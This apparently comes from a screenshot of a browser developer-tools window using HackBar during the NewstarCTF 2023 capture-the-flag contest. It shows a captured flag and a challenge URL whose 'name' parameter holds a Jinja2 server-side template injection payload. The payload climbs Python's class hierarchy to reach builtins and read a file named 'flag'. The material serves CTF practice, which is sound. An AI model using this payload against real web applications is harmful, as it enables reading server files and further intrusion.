 Welcome to NewstarCTF 2023 flag{be5b5a0f-f0e2-428e-b379-a1202682c127}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://ea05b4b0-6969-4766-a5cd-d6766af72b08.node4.buuoj.cn:81/secr3tofpop?name=
{%print([].__class__.__base__.__subclasses__()[309]["__in"+"it__"].__globals__["__builtins__"].open("flag","r").read())%}
Post data Referer User Agent Cookies Add Header Clear All